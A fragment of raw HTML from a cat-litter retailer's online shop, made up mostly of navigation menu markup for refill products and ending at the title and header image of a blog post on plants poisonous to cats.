    //modkat.com/cdn/shop/files/spray_refills_2_4000x.jpg?v=1750302895 4000w,
    //modkat.com/cdn/shop/files/spray_refills_2_3500x.jpg?v=1750302895 3500w,
    //modkat.com/cdn/shop/files/spray_refills_2_3000x.jpg?v=1750302895 3000w,
    //modkat.com/cdn/shop/files/spray_refills_2_2500x.jpg?v=1750302895 2500w,
    //modkat.com/cdn/shop/files/spray_refills_2_2000x.jpg?v=1750302895 2000w,
    //modkat.com/cdn/shop/files/spray_refills_2_1800x.jpg?v=1750302895 1800w,
    //modkat.com/cdn/shop/files/spray_refills_2_1600x.jpg?v=1750302895 1600w,
    //modkat.com/cdn/shop/files/spray_refills_2_1400x.jpg?v=1750302895 1400w,
    //modkat.com/cdn/shop/files/spray_refills_2_1200x.jpg?v=1750302895 1200w,
    //modkat.com/cdn/shop/files/spray_refills_2_1000x.jpg?v=1750302895 1000w,
    //modkat.com/cdn/shop/files/spray_refills_2_800x.jpg?v=1750302895 800w,
    //modkat.com/cdn/shop/files/spray_refills_2_600x.jpg?v=1750302895 600w,
    //modkat.com/cdn/shop/files/spray_refills_2_400x.jpg?v=1750302895 400w,
    //modkat.com/cdn/shop/files/spray_refills_2_200x.jpg?v=1750302895 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/spray_refills_2_2000x.jpg?v=1750302895"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Stain + Odor Remover</strong><br/>Eliminates smells fast</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/odor-filter-refills-2-pack">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/filter_refills_3_1600x.jpg?v=1750360698"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/filter_refills_3_5000x.jpg?v=1750360698 5000w,
    //modkat.com/cdn/shop/files/filter_refills_3_4500x.jpg?v=1750360698 4500w,
    //modkat.com/cdn/shop/files/filter_refills_3_4000x.jpg?v=1750360698 4000w,
    //modkat.com/cdn/shop/files/filter_refills_3_3500x.jpg?v=1750360698 3500w,
    //modkat.com/cdn/shop/files/filter_refills_3_3000x.jpg?v=1750360698 3000w,
    //modkat.com/cdn/shop/files/filter_refills_3_2500x.jpg?v=1750360698 2500w,
    //modkat.com/cdn/shop/files/filter_refills_3_2000x.jpg?v=1750360698 2000w,
    //modkat.com/cdn/shop/files/filter_refills_3_1800x.jpg?v=1750360698 1800w,
    //modkat.com/cdn/shop/files/filter_refills_3_1600x.jpg?v=1750360698 1600w,
    //modkat.com/cdn/shop/files/filter_refills_3_1400x.jpg?v=1750360698 1400w,
    //modkat.com/cdn/shop/files/filter_refills_3_1200x.jpg?v=1750360698 1200w,
    //modkat.com/cdn/shop/files/filter_refills_3_1000x.jpg?v=1750360698 1000w,
    //modkat.com/cdn/shop/files/filter_refills_3_800x.jpg?v=1750360698 800w,
    //modkat.com/cdn/shop/files/filter_refills_3_600x.jpg?v=1750360698 600w,
    //modkat.com/cdn/shop/files/filter_refills_3_400x.jpg?v=1750360698 400w,
    //modkat.com/cdn/shop/files/filter_refills_3_200x.jpg?v=1750360698 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/filter_refills_3_2000x.jpg?v=1750360698"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Odor Filters</strong><br/>Keeps things fresh</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/cat-litter-additive">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/additive_refill_2_1600x.jpg?v=1750302942"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/additive_refill_2_5000x.jpg?v=1750302942 5000w,
    //modkat.com/cdn/shop/files/additive_refill_2_4500x.jpg?v=1750302942 4500w,
    //modkat.com/cdn/shop/files/additive_refill_2_4000x.jpg?v=1750302942 4000w,
    //modkat.com/cdn/shop/files/additive_refill_2_3500x.jpg?v=1750302942 3500w,
    //modkat.com/cdn/shop/files/additive_refill_2_3000x.jpg?v=1750302942 3000w,
    //modkat.com/cdn/shop/files/additive_refill_2_2500x.jpg?v=1750302942 2500w,
    //modkat.com/cdn/shop/files/additive_refill_2_2000x.jpg?v=1750302942 2000w,
    //modkat.com/cdn/shop/files/additive_refill_2_1800x.jpg?v=1750302942 1800w,
    //modkat.com/cdn/shop/files/additive_refill_2_1600x.jpg?v=1750302942 1600w,
    //modkat.com/cdn/shop/files/additive_refill_2_1400x.jpg?v=1750302942 1400w,
    //modkat.com/cdn/shop/files/additive_refill_2_1200x.jpg?v=1750302942 1200w,
    //modkat.com/cdn/shop/files/additive_refill_2_1000x.jpg?v=1750302942 1000w,
    //modkat.com/cdn/shop/files/additive_refill_2_800x.jpg?v=1750302942 800w,
    //modkat.com/cdn/shop/files/additive_refill_2_600x.jpg?v=1750302942 600w,
    //modkat.com/cdn/shop/files/additive_refill_2_400x.jpg?v=1750302942 400w,
    //modkat.com/cdn/shop/files/additive_refill_2_200x.jpg?v=1750302942 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/additive_refill_2_2000x.jpg?v=1750302942"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Cat Litter Additive</strong><br/>Neutralizes odor early</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/pages/refills">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1600x.png?v=1750304630"
        data-sizes="auto"
        data-aspectratio="576/737"
        data-srcset="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_5000x.png?v=1750304630 5000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_4500x.png?v=1750304630 4500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_4000x.png?v=1750304630 4000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_3500x.png?v=1750304630 3500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_3000x.png?v=1750304630 3000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2500x.png?v=1750304630 2500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2000x.png?v=1750304630 2000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1800x.png?v=1750304630 1800w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1600x.png?v=1750304630 1600w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1400x.png?v=1750304630 1400w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1200x.png?v=1750304630 1200w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1000x.png?v=1750304630 1000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_800x.png?v=1750304630 800w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_600x.png?v=1750304630 600w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_400x.png?v=1750304630 400w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_200x.png?v=1750304630 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="737"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='737'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2000x.png?v=1750304630"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="refills"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/pages/refills" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1600x.jpg?v=1751569047"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_5000x.jpg?v=1751569047 5000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_4500x.jpg?v=1751569047 4500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_4000x.jpg?v=1751569047 4000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_3500x.jpg?v=1751569047 3500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_3000x.jpg?v=1751569047 3000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2500x.jpg?v=1751569047 2500w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2000x.jpg?v=1751569047 2000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1800x.jpg?v=1751569047 1800w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1600x.jpg?v=1751569047 1600w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1400x.jpg?v=1751569047 1400w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1200x.jpg?v=1751569047 1200w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_1000x.jpg?v=1751569047 1000w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_800x.jpg?v=1751569047 800w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_600x.jpg?v=1751569047 600w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_400x.jpg?v=1751569047 400w,
    //modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_200x.jpg?v=1751569047 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/liners_2_177db649-8f60-4f3b-8047-a17cfc9c8b68_2000x.jpg?v=1751569047"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Liners</strong><br/>Subscribe + save</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/stain-odor-remover" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/spray_refills_2_1600x.jpg?v=1750302895"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/spray_refills_2_5000x.jpg?v=1750302895 5000w,
    //modkat.com/cdn/shop/files/spray_refills_2_4500x.jpg?v=1750302895 4500w,
    //modkat.com/cdn/shop/files/spray_refills_2_4000x.jpg?v=1750302895 4000w,
    //modkat.com/cdn/shop/files/spray_refills_2_3500x.jpg?v=1750302895 3500w,
    //modkat.com/cdn/shop/files/spray_refills_2_3000x.jpg?v=1750302895 3000w,
    //modkat.com/cdn/shop/files/spray_refills_2_2500x.jpg?v=1750302895 2500w,
    //modkat.com/cdn/shop/files/spray_refills_2_2000x.jpg?v=1750302895 2000w,
    //modkat.com/cdn/shop/files/spray_refills_2_1800x.jpg?v=1750302895 1800w,
    //modkat.com/cdn/shop/files/spray_refills_2_1600x.jpg?v=1750302895 1600w,
    //modkat.com/cdn/shop/files/spray_refills_2_1400x.jpg?v=1750302895 1400w,
    //modkat.com/cdn/shop/files/spray_refills_2_1200x.jpg?v=1750302895 1200w,
    //modkat.com/cdn/shop/files/spray_refills_2_1000x.jpg?v=1750302895 1000w,
    //modkat.com/cdn/shop/files/spray_refills_2_800x.jpg?v=1750302895 800w,
    //modkat.com/cdn/shop/files/spray_refills_2_600x.jpg?v=1750302895 600w,
    //modkat.com/cdn/shop/files/spray_refills_2_400x.jpg?v=1750302895 400w,
    //modkat.com/cdn/shop/files/spray_refills_2_200x.jpg?v=1750302895 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/spray_refills_2_2000x.jpg?v=1750302895"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Stain + Odor Remover</strong><br/>Eliminates smells fast</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/odor-filter-refills-2-pack" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/filter_refills_3_1600x.jpg?v=1750360698"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/filter_refills_3_5000x.jpg?v=1750360698 5000w,
    //modkat.com/cdn/shop/files/filter_refills_3_4500x.jpg?v=1750360698 4500w,
    //modkat.com/cdn/shop/files/filter_refills_3_4000x.jpg?v=1750360698 4000w,
    //modkat.com/cdn/shop/files/filter_refills_3_3500x.jpg?v=1750360698 3500w,
    //modkat.com/cdn/shop/files/filter_refills_3_3000x.jpg?v=1750360698 3000w,
    //modkat.com/cdn/shop/files/filter_refills_3_2500x.jpg?v=1750360698 2500w,
    //modkat.com/cdn/shop/files/filter_refills_3_2000x.jpg?v=1750360698 2000w,
    //modkat.com/cdn/shop/files/filter_refills_3_1800x.jpg?v=1750360698 1800w,
    //modkat.com/cdn/shop/files/filter_refills_3_1600x.jpg?v=1750360698 1600w,
    //modkat.com/cdn/shop/files/filter_refills_3_1400x.jpg?v=1750360698 1400w,
    //modkat.com/cdn/shop/files/filter_refills_3_1200x.jpg?v=1750360698 1200w,
    //modkat.com/cdn/shop/files/filter_refills_3_1000x.jpg?v=1750360698 1000w,
    //modkat.com/cdn/shop/files/filter_refills_3_800x.jpg?v=1750360698 800w,
    //modkat.com/cdn/shop/files/filter_refills_3_600x.jpg?v=1750360698 600w,
    //modkat.com/cdn/shop/files/filter_refills_3_400x.jpg?v=1750360698 400w,
    //modkat.com/cdn/shop/files/filter_refills_3_200x.jpg?v=1750360698 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/filter_refills_3_2000x.jpg?v=1750360698"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Odor Filters</strong><br/>Keeps things fresh</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/cat-litter-additive" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/additive_refill_2_1600x.jpg?v=1750302942"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/additive_refill_2_5000x.jpg?v=1750302942 5000w,
    //modkat.com/cdn/shop/files/additive_refill_2_4500x.jpg?v=1750302942 4500w,
    //modkat.com/cdn/shop/files/additive_refill_2_4000x.jpg?v=1750302942 4000w,
    //modkat.com/cdn/shop/files/additive_refill_2_3500x.jpg?v=1750302942 3500w,
    //modkat.com/cdn/shop/files/additive_refill_2_3000x.jpg?v=1750302942 3000w,
    //modkat.com/cdn/shop/files/additive_refill_2_2500x.jpg?v=1750302942 2500w,
    //modkat.com/cdn/shop/files/additive_refill_2_2000x.jpg?v=1750302942 2000w,
    //modkat.com/cdn/shop/files/additive_refill_2_1800x.jpg?v=1750302942 1800w,
    //modkat.com/cdn/shop/files/additive_refill_2_1600x.jpg?v=1750302942 1600w,
    //modkat.com/cdn/shop/files/additive_refill_2_1400x.jpg?v=1750302942 1400w,
    //modkat.com/cdn/shop/files/additive_refill_2_1200x.jpg?v=1750302942 1200w,
    //modkat.com/cdn/shop/files/additive_refill_2_1000x.jpg?v=1750302942 1000w,
    //modkat.com/cdn/shop/files/additive_refill_2_800x.jpg?v=1750302942 800w,
    //modkat.com/cdn/shop/files/additive_refill_2_600x.jpg?v=1750302942 600w,
    //modkat.com/cdn/shop/files/additive_refill_2_400x.jpg?v=1750302942 400w,
    //modkat.com/cdn/shop/files/additive_refill_2_200x.jpg?v=1750302942 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/additive_refill_2_2000x.jpg?v=1750302942"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Cat Litter Additive</strong><br/>Neutralizes odor early</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/pages/refills" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1600x.png?v=1750304630"
        data-sizes="auto"
        data-aspectratio="576/737"
        data-srcset="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_5000x.png?v=1750304630 5000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_4500x.png?v=1750304630 4500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_4000x.png?v=1750304630 4000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_3500x.png?v=1750304630 3500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_3000x.png?v=1750304630 3000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2500x.png?v=1750304630 2500w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2000x.png?v=1750304630 2000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1800x.png?v=1750304630 1800w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1600x.png?v=1750304630 1600w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1400x.png?v=1750304630 1400w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1200x.png?v=1750304630 1200w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_1000x.png?v=1750304630 1000w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_800x.png?v=1750304630 800w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_600x.png?v=1750304630 600w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_400x.png?v=1750304630 400w,
    //modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_200x.png?v=1750304630 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="737"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='737'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/shop_all_720ca442-5953-4747-bf57-0f63ba445d1c_2000x.png?v=1750304630"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--24006876692673__mega_menu_4_8cJgNE" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--24006876692673__mega_menu_4_8cJgNE"
>
</script>


  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span></span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle=""
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Add description, images, menus and links to your mega menu</p>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>A column with no settings can be used as a spacer</p>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Link to your collections, sales and even external links</p>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Add up to five columns</p>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle=""
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Add description, images, menus and links to your mega menu</p>
            </li>
          

          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>A column with no settings can be used as a spacer</p>
            </li>
          

          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Link to your collections, sales and even external links</p>
            </li>
          

          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Add up to five columns</p>
            </li>
          

          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #ffffff">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--24006874398913__main" class="shopify-section shopify-section--article-template under-menu"><script
  type="application/json"
  data-section-type="article-template"
  data-section-id="template--24006874398913__main"
>
</script>


  
  

  

  

  <section class="section">
    <div class="blog-article__main sidebar-enabled--true container content">
      <div class="has-sidebar-option">
        <div class="container">
          <div class="breadcrumb breadcrumb-pagination-wrapper is-flex is-justify-space-between one-whole column">
            <script type="application/ld+json">
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [
                  {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                      "@id": "https://modkat.com",
                      "name": "Home"
                    }
                  },
                  {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                      "@id": "/en-eu/blogs/modkat-purrr",
                      "name": "Meow from Bklyn."
                    }
                  }
                ]
              }
            </script>

            
              <div class="breadcrumb_text">
                <a href="/en-eu" title="Modkat">
                  <span>Home</span>
                </a>&nbsp;<span class="icon-slash">/</span>
                <a href="/en-eu/blogs/modkat-purrr" title="Meow from Bklyn.">
                  <span>Meow from Bklyn.</span>
                </a>
              </div>
            

            
              <div class="article-pagination">
                
                  <a href="/en-eu/blogs/modkat-purrr/the-ultimate-guide-to-second-cat-introductions" title=""><span class="icon-left-arrow"></span> Previous</a>
                

                
                  &nbsp;<span class="icon-slash">/</span>
                

                
                  <a href="/en-eu/blogs/modkat-purrr/how-to-stop-cat-litter-tracking" title="">Next <span class="icon-right-arrow"></span></a>
                
              </div>
            
          </div>

          
            <div class="one-whole column">
              <h1 class="align_left article_title">What plants are poisonous to cats and why?</h1>
              <div class="feature-divider"></div>
            </div>
          

          <div class="one-whole column">
            <p class="blog_meta">
              

              

              

              

              
            </p>
          </div>

          <div class="article_content one-whole column">
            
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1800px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt="What plants are poisonous to cats and why? - Modkat"
        
        data-src="//modkat.com/cdn/shop/articles/bite_plant_1600x.jpg?v=1720556194"
        data-sizes="auto"
        data-aspectratio="1800/1118"
        data-srcset="//modkat.com/cdn/shop/articles/bite_plant_5000x.jpg?v=1720556194 5000w,
    //modkat.com/cdn/shop/articles/bite_plant_4500x.jpg?v=1720556194 4500w,
    //modkat.com/cdn/shop/articles/bite_plant_4000x.jpg?v=1720556194 4000w,
